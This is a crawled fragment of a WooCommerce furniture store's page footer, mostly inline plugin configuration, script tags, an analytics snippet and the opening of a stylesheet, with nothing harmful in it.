r\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"59e4048eb9","eael_register_nonce":"543f8a94eb","eael_lostpassword_nonce":"872b9cd9ec","eael_resetpassword_nonce":"e52f967687"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/uploads/essential-addons-elementor/eael-43161.js?ver=1769518147" id="eael-43161-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.artisanfurniture.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://www.artisanfurniture.in/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://www.artisanfurniture.in/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-GB","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/uploads/essential-addons-elementor/eael-54352.js?ver=1769518147" id="eael-54352-js"></script>
<script id="tfa-ajax-request-js-extra">
var simba_tfasettings = {"ajaxurl":"https://www.artisanfurniture.in/wp-admin/admin-ajax.php","click_to_enter_otp":"Click to enter One Time Password","enter_username_first":"You have to enter a username first.","otp":"One Time Password (i.e. 2FA)","otp_login_help":"(check your OTP app to get this password)","mark_as_trusted":"Trust this device (allow login without TFA for 30 days)","is_trusted":"(Trusted device - no OTP code required)","nonce":"367edba72b","login_form_selectors":".tml-login form[name=\"loginform\"], .tml-login form[name=\"login\"], #loginform, #wpmem_login form, form#ihc_login_form, .bbp-login-form, .woocommerce form.login, #affwp-login-form, #wppb-loginform, form#edd_login_form, .um-login form, form.elementor-login, .gf_login_form form, .rm-login-wrapper form","login_form_off_selectors":"#ihc_login_form","error":"An error has occurred. Site owners can check the JavaScript console for more details.","spinnerimg":"https://www.artisanfurniture.in/wp-admin/images/spinner-2x.gif"};
//# sourceURL=tfa-ajax-request-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/all-in-one-wp-security-and-firewall/includes/simba-tfa/includes/tfa.js?ver=1769652042" id="tfa-ajax-request-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.artisanfurniture.in\/wp-admin\/admin-ajax.php","nonce":"18b3de57bc","urls":{"assets":"https:\/\/www.artisanfurniture.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.artisanfurniture.in\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.artisanfurniture.in\/cart\/","checkout_page_url":"https:\/\/www.artisanfurniture.in\/checkout\/","fragments_nonce":"e623e4d289"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.artisanfurniture.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.artisanfurniture.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.artisanfurniture.in/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Hitsteps TRACKING CODE - Manual 2025-05-08 - DO NOT CHANGE -->
<script type="text/javascript">(function(){var hstc=document.createElement('script'); hstc.src='https://edgecdn.dev/code?code=9d184038443624116f353ab5b046dca7';hstc.async=true;var htssc = document.getElementsByTagName('script')[0];htssc.parentNode.insertBefore(hstc, htssc);})();
</script><noscript><a href="http://www.hitsteps.com/"><img loading="lazy" src="//edgecdn.dev/code?mode=img&amp;code=9d184038443624116f353ab5b046dca7" alt="web stats" width="1" height="1" />web stats</a></noscript>
<!-- Hitsteps TRACKING CODE - DO NOT CHANGE -->
	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c71f94e3e44d319',t:'MTc2OTk1NDQxMw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-15807.css?ver=1769842271
body_size: 3196
content:
.elementor-15807 .elementor-element.elementor-element-5e22642:not(.elementor-motion-effects-element-type-background), .elementor-15807 .elementor-element.elementor-element-5e22642 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-15807 .elementor-element.elementor-element-5e22642, .elementor-15807 .elementor-element.elementor-element-5e22642 > .elementor-background-overlay{border-radius:0px 0px 1px 0px;}.elementor-15807 .elementor-element.elementor-element-5e22642{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 0px 0px;z-index:99;}.elementor-15807 .elementor-element.elementor-element-5e22642 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15807 .elementor-element.elementor-element-0c2638d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15807 .elementor-element.elementor-element-0c2638d > .elementor-widget-wrap > .elementor-motion-effects-container > 